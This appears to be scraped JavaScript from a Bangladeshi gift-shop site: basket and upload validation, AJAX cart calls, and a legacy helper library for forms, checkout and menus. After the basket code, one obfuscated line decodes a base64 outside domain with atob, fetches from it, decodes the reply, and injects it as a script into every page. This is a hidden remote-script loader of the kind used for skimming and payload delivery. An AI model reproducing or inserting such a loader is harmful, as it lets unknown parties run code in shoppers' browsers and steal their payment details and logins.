				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/jslibrary.js
body_size: 22575
content:
var time_variable;

function runScript(e) { 
    if (e.keyCode == 13) { 

	processAjaxNoOrder();

    }else{

    return true; 


	}
} 

 
function getXMLObject()  //XML OBJECT
{
   var xmlHttp = false;
   try {
     xmlHttp = new ActiveXObject("Msxml2.XMLHTTP")  // For Old Microsoft Browsers
   }
   catch (e) {
     try {
       xmlHttp = new ActiveXObject("Microsoft.XMLHTTP")  // For Microsoft IE 6.0+
     }
     catch (e2) {
       xmlHttp = false   // No Browser accepts the XMLHTTP Object then false
     }
   }
   if (!xmlHttp && typeof XMLHttpRequest != 'undefined') {
     xmlHttp = new XMLHttpRequest();        //For Mozilla, Opera Browsers
   }
   return xmlHttp;  // Mandatory Statement returning the ajax object created
}

var xmlhttp = new getXMLObject();	//xmlhttp holds the ajax object


function handleServerResponse() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("#focus");

       // Load the Google Transliterate API
       google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();

     }
   }
}

function handleServerResponseBottom() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("ajax_content").innerHTML=xmlhttp.responseText;
	   scrollToElement("focus");
       document.getElementById("updateArea").innerHTML="";

      // Load the Google Transliterate API
      google.load("elements", "1", {
          packages: "transliteration"
          });

      var transliterationControl;

	   onLoad();


     }
   }
}



function scrollToElement(elemId) {
     var elem = document.getElementById(elemId);
     var top = 0;
      if(elem) {
         if(elem.offsetParent) {
             top = elem.offsetTop;
              while(elem = elem.offsetParent) {
                 top += elem.offsetTop;
             }
         }
          window.scrollTo(0, top);
     }
  }

function flushThis(id){
    var msie = 'Microsoft Internet Explorer';
    var tmp = 0;
    var elementOnShow = document.getElementById(id);
    if (navigator.appName == msie){
       tmp = elementOnShow.parentNode.offsetTop  +  'px';
    }else{
       tmp = elementOnShow.offsetTop;
    }
 }


function removeItem(key,value) {

  if(xmlhttp) { 

        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&"+ key +"=" + value ,true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };


    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+ str); //Posting txtname to PHP File

  }
} 


function displayTestimonial(page) {

  if(xmlhttp) { 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_a=blank&testimonials=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseTest();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("blank=1&testimonials=1&page="+page); //Posting txtname to PHP File

  }
}

function handleServerResponseTest() {
   if (xmlhttp.readyState == 4) {
     if(xmlhttp.status == 200) {

       document.getElementById("testimonials").innerHTML=xmlhttp.responseText;

     }
   }
}

function processAjax() {

  if(xmlhttp) { 



       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 

    document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1&placeOrder=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}

function processAjaxNoOrder() {

  if(xmlhttp) { 

	   var e=document.getElementById("updateArea")
	   if(e != null){
       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";
	   }
       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

	   var e=document.getElementById("updateButton")
	   if(e != null){
       document.getElementById("updateButton").disabled=true;
	   }

	   var e=document.getElementById("contButton")
	   if(e != null){
       document.getElementById("contButton").disabled=true;
	   }



        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponse();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}


function processAjaxUpOrder() {

  if(xmlhttp) { 


       document.getElementById("updateArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("errorArea").innerHTML="<p style='width:100%;padding-top:20px;text-align:center;'><img src='images/lightbox/loading.gif' border='0'/><br/><span style='color:red'>Please Wait</span></p>";

       document.getElementById("updateButton").disabled=true;
       document.getElementById("contButton").disabled=true;


        var str = '';
        var elem = document.cart.elements;
        for(var i = 0; i < elem.length; i++){


		if(elem[i].type=="radio"){

		if(elem[i].checked==true){

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}

		}else{

		if(str){

		str +="&" + elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");
		
		}else{

		str +=elem[i].name + "=" + elem[i].value.split("&").join("AMPERSAND");

		}

		}


        } 



    xmlhttp.open("POST","https://www.upoharbd.com/index.php?_g=co&_a=step2&ajax=1",true);

	xmlhttp.onreadystatechange = function () {
        handleServerResponseBottom();
    };

    xmlhttp.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xmlhttp.send("ajax_pricing=1&"+str); //Posting txtname to PHP File

  }
}
var allChecked=false;


function addImage(fileUrl) {
	findObj('previewImage').src = fileUrl;
	findObj('imageName').value = fileUrl;
}

function addRows(parent, quantity) {
	var qty			= document.getElementById(quantity).value;
	var rowCount	= document.getElementById('rowCount').value;
	var parentNode	= document.getElementById(parent);

	qty = (qty >= 1)  ? qty: 1;
	qty = (qty <= 20) ? qty: 20;

	for (i=0; i<qty; i++) {
		var newRow		= document.createElement('tr');
		newRow.setAttribute('id', 'orderRow_'+rowCount);
		parentNode.appendChild(newRow);
		newRow.innerHTML = '<td valign="top"><a href="" onclick="return delRow(\'orderRow_'+rowCount+'\')"><img src="admin/images/del.gif" alt="" /></a></td><td valign="top"><input type="hidden" name="id['+rowCount+']" value="" /><input type="text" name="prodName['+rowCount+']" class="textbox" value="" /></td><td valign="top"><input name="productCode['+rowCount+']" type="text" class="textbox" value="" size="15" /></td><td valign="top"><textarea name="product_options['+rowCount+']" cols="30" rows="1" class="textbox"></textarea></td><td align="center" valign="top"><input name="quantity['+rowCount+']" type="text" class="textbox" style="text-align:center;" value="" size="3" /></td><td align="center" valign="top"><input name="price['+rowCount+']" type="text" class="textbox" style="text-align:right;" value="" size="7" /></td>';
		rowCount++;
	}
	document.getElementById('rowCount').value = rowCount;
	return false;
}

function checkAll(fieldName,val) {
	var checks = findObj(fieldName)
	for (i=0; i<checks.length; i++) {
		if(val == 'true') {
			checks[i].checked = true;
		} else {
			checks[i].checked = false;
		}
	}
}

function checkUncheck(parent, className) {
	var elements = $(parent).getElementsByClassName(className);
	for (i=0;i<elements.length;i++) {
		var ele = elements[i];
		(allChecked==false) ? ele.checked='checked' : ele.checked='';
	}
	(allChecked!=true) ? allChecked=true : allChecked=false;
	return false;
}

function compareInputbox(idNo) {
	if (findObj('custom_'+idNo) != findObj('default_'+idNo)) {
		// show revert buttons
		findObj('revertLink_'+idNo).style.display = '';
		findObj('revAllLink').style.display='';
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		for (var i = 0; i <= 2; i++) {
			tds[i].className = 'tdModified';
		}
	}
}

function decision(message, url) {
	if (confirm(message)) {
		location.href = url;
	}
}

function delRow(element) {
	var node	= document.getElementById(element);
	var parent	= node.parentNode;
	parent.removeChild(node);
	return false;
}

function disableSubmit(obj,msg) {
	obj.value=msg;
	obj.disabled=true;
	obj.disabled=true;
	obj.className='submitDisabled';
}

function displayStatusMsg(msgStr) { //v1.0
	status=msgStr;
	document.returnValue = true;
}

function editVal(id,val) {
	findObj(id).value = val;
}

function findObj(n, d) {
	var p,i,x;
	if (!d) d=document;
	if ((p=n.indexOf("?"))>0&&parent.frames.length){
		d=parent.frames[n.substring(p+1)].document;
		n=n.substring(0,p);
	}
	if (!(x=d[n])&&d.all) x=d.all[n];
	for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for (i=0;!x&&d.layers&&i<d.layers.length;i++) x=findObj(n,d.layers[i].document);
	if (!x && d.getElementById) x=d.getElementById(n);
	return x;
}

function flashBasket(flashes) {
	setTimeout("flash("+flashes+")", 500);
}

function flash(flashes) {
	var targetBtn = findObj('flashBasket');
	if (flashes<=0) return;
	if ((flashes%2) == 0) {
		targetBtn.className="flashBasket";
	} else {
 		targetBtn.className="txtviewCart";
	}
	setTimeout("flash("+(flashes-1)+")", 300);
	return;
}

function getImage(imageName) {
	var img	= findObj('img');
	img.src	= img.src.replace(/language\/[a-z\-_]{2,5}\/flag.gif/gi, imageName);
}

function setMainImage(imageName) {
	findObj('img').src = imageName;
}

function goToURL() { //v3.0
  var i, args=goToURL.arguments; document.returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function jumpMenuOld(target, object, restore) {
	eval(target+".location='"+object.options[object.selectedIndex].value+"'");
	if (restore) object.selectedIndex=0;
}

function jumpMenu(target, object, restore) {
window.location=object.options[object.selectedIndex].value;
}

function menuBlinds() {

}

function openPopUp(url, windowName, w, h, scrollbar) {
	var winl = (screen.width - w) / 2;
	var wint = (screen.height - h) / 2;
	winprops = 'height='+h+',width='+w+',top='+wint+',left='+winl+',scrollbars='+scrollbar+',resizable=1';
	win = window.open(url, windowName, winprops);
	if (parseInt(navigator.appVersion) >= 4) {
		win.window.focus();
	}
}

function resizeOuterTo(w,h) {
	if (parseInt(navigator.appVersion)>3) {
		if (navigator.appName=="Netscape") {
			top.outerWidth=w;
			top.outerHeight=h;
		} else {
			top.resizeTo(w,h);
		}
	}
}

function revert(idNo,className) {
	var tds = findObj('tr_'+idNo).getElementsByTagName('td');
	for (var i = 0; i <= 2; i++) {
		tds[i].className = className;
	}
	findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
	findObj('revertLink_'+idNo).style.display = 'none';
}

function revertAll(maxId) {
	for (var idNo = 1; idNo < maxId; idNo++) {
		// find array of TD's
		var tds = findObj('tr_'+idNo).getElementsByTagName('td');
		var binary = idNo.toString(2);
		for (var j = 0; j <= 2; j++) {
			// restore class
			if (binary.charAt(binary.length - 1) == "1") {
				tds[j].className = 'tdOdd';
			} else {
				tds[j].className = 'tdEven';
			}
		}
		// set default value back
		findObj('custom_'+idNo).value = findObj('default_'+idNo).value;
		// hide revert button
		findObj('revertLink_'+idNo).style.display = 'none';
	}
	// hide revert all button
	findObj('revAllLink').style.display='none';
}

function setTextOfLayer(objName,x,newText) {
	if ((obj=findObj(objName))!=null) with (obj)
		if (document.layers) {document.write(unescape(newText)); document.close();}
		else innerHTML = unescape(newText);
}

function submitDoc(formName) {
	var obj=findObj(formName);
	if (obj!=null) {
		obj.submit();
	} else {
		alert('The form you are attempting to submit called \'' + formName + '\' couldn\'t be found. Please make sure the submitDoc function has the correct id and name.');
	}
}

function reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {
		if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
    		document.pgW=innerWidth; document.pgH=innerHeight;
			onresize=reloadPage;
		}
	} else if (innerWidth!=document.pgW || innerHeight!=document.pgH) location.reload();
}
reloadPage(true);

function showHideLayers() { //v6.0
  var i,p,v,obj,args=showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

function stars(rating, pathImg) {
	/* Positive Stars */
	for (var i = 0; i <= rating; i++) {
		if (i>0) findObj("star"+i).src = pathImg+'1.gif';
	}
	/* Negative Stars */
	for (var i = rating+1; i <= 5; i++) {
		findObj("star"+i).src = pathImg+'0.gif';
	}
	findObj('rating_val').value=rating;
}

function toggleReg() {
	var password = findObj('password');
	var passwordConf = findObj('passwordConf');
	var password_required = findObj('password_required');
	var passwordConf_required = findObj('passwordConf_required');
	if (password.disabled == false && passwordConf.disabled==false) {
		password.disabled=true;
		passwordConf.disabled=true;
		password.className="textboxDisabled";
		passwordConf.className="textboxDisabled";
		passwordConf_required.style.visibility="hidden";
		password_required.style.visibility="hidden";
	} else {
		password.disabled=false;
		passwordConf.disabled=false;
		password.className="textbox";
		passwordConf.className="textbox";
		passwordConf_required.style.visibility="visible";
		password_required.style.visibility="visible";
	}
	password.value="";
	passwordConf.value="";
}

function toggleProdStatus(i,messageRemove, messageNotRemoved,removeImgSrc,noRemoveImgSrc){
	if(findObj('delId['+i+']').value==1) {
		var result = false;
		var className = 'textbox';
		findObj('del['+i+']').src = removeImgSrc;
		findObj('delId['+i+']').value = 0;
		// change class
		findObj('prodName['+i+']').className = "textbox";
		findObj('productCode['+i+']').className = "textbox";
		findObj('product_options['+i+']').className = "textbox";
		findObj('quantity['+i+']').className = "textbox";
		findObj('price['+i+']').className = "textbox";
		alert(messageNotRemoved);
	} else {
		var result = true;
		var className = 'textboxDisabled';
		findObj('del['+i+']').src = noRemoveImgSrc;
		findObj('delId['+i+']').value = 1;
		// change class
		findObj('prodName['+i+']').className = "textboxDisabled";
		findObj('productCode['+i+']').className = "textboxDisabled";
		findObj('product_options['+i+']').className = "textboxDisabled";
		findObj('quantity['+i+']').className = "textboxDisabled";
		findObj('price['+i+']').className = "textboxDisabled";
		alert(messageRemove);
	}

	findObj('prodName['+i+']').disabled = result;
    findObj('prodName['+i+']').className = className;

	findObj('productCode['+i+']').disabled = result;
	findObj('productCode['+i+']').className = className;

	findObj('product_options['+i+']').disabled = result;
	findObj('product_options['+i+']').className = className;

	findObj('quantity['+i+']').disabled = result;
	findObj('quantity['+i+']').className = className;

	findObj('price['+i+']').disabled = result;
	findObj('price['+i+']').className = className;
}


function toggleProductStatus() {
	return false;
}

function goUrl(element) {
	var url = document.getElementById(element).options[document.getElementById(element).selectedIndex].value;
	window.location = url;
}



/* Start Cross-Browser DHTML Menu */
function showSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL")	{
			objThis.childNodes.item(i).style.display = "block";
		}
	}
}

function hideSubMenu() {
	var objThis = this;
	for (var i = 0; i  < objThis.childNodes.length; i++) {
		if (objThis.childNodes.item(i).nodeName == "UL") {
			objThis.childNodes.item(i).style.display = "none";
			return;
		}
	}
}

function initialiseMenu() {
	var objLICollection = document.body.getElementsByTagName("LI");
	for (var i = 0; i < objLICollection.length; i++) {
		var objLI = objLICollection[i];
		for (var j = 0; j  < objLI.childNodes.length; j++) {
			if(objLI.childNodes.item(j).nodeName == "UL") {
				objLI.onmouseover=showSubMenu;
				objLI.onmouseout=hideSubMenu;
				for (var j = 0; j  < objLI.childNodes.length; j++) {
					if(objLI.childNodes.item(j).nodeName == "A") {
						objLI.childNodes.item(j).className = "hassubmenu";
					}
				}
			}
		}
	}
}
/* End Cross-Browser DHTML Menu */

/* New Options code */
function optionEdit(assign_id, optionData) {
	var data		= optionData.split('|');
	var elements	= $('opt_mid').getElementsByTagName('option');
	for (i=0; i<elements.length; i++) {
		elements[i].removeAttribute('selected');

		if (data[1] == '0') {
			if (elements[i].value == data[0] && elements[i].getAttribute('class') == 'top') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		} else {
			if (elements[i].value == data[1] && elements[i].getAttribute('class') == 'sub') {
				elements[i].setAttribute('selected', 'selected');
				elements[i].selected = true;
			}
		}
	}
	$('opt_price').value = data[2];
	$('opt_assign_id').value = assign_id;

	optionRemove(assign_id, true);
}

function optionRemoveTemp(element) {
	var object = $(element).parentNode
	$('options_added').removeChild(object);
}

function optionRemove(id, preserve) {
	$('option_'+id).remove();
	if (!preserve) {
		new Insertion.Bottom($('options_added'), '<input type="hidden" name="option_remove[]" value="'+id+'"/>');
	}
}

function optionAdd() {

	var assign_id = $('opt_assign_id').value;

	var opt_top_title = $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.getAttribute('label');
	var opt_mid_title = $('opt_mid').options[$('opt_mid').selectedIndex].innerHTML;

	var opt_mid_value	= $('opt_mid').options[$('opt_mid').selectedIndex].value;
	var opt_top_value	= $('opt_mid').options[$('opt_mid').selectedIndex].parentNode.id;

	var opt_price	= $('opt_price').value;
	opt_price		= (!opt_price) ? 0.00 :  opt_price;

	if (opt_top_value != '' && opt_mid_value != '') {
		if (assign_id != '0') {
			var method	= 'option_edit['+assign_id+']';
			$('opt_assign_id').value = '0';
		} else {
			var method	= 'option_add[]';
		}
		if (opt_top_title == null) opt_top_title = 'Custom';
		var hidden = '<input type="hidden" name="'+method+'" value="'+opt_top_value+'|'+opt_mid_value+'|'+opt_price+'"/>';
		new Insertion.Bottom('options_added', '<div style="clear: right;">'+hidden+'<span style="float: right;"><a href="#" onclick="optionRemoveTemp(this.parentNode); return false;"><img src="images/icons/delete.png" alt="delete" /></a></span><strong>'+opt_top_title+'</strong>: '+opt_mid_title+' ('+opt_price+')</div>');
		$('opt_price').value = '0.00';
	}
}

function showloader() {
	var eltDims = $('loading').getDimensions();
	var browserDims = document.viewport.getDimensions();
	var y = (browserDims.height - eltDims.height) / 2;
	var x = (browserDims.width - eltDims.width) / 2;
	$('bg_fade').setStyle({
		display: 'block'
	});
	$('loading').setStyle({
		display: 'block',
		position:'absolute',
		'z-index' : 99999,
		top : y + 'px',
		left : x + 'px'
	});
}
function hideloader() {
	$('bg_fade').setStyle({
		display: 'none'
	});
	$('loading').setStyle({
		display: 'none'
	});
}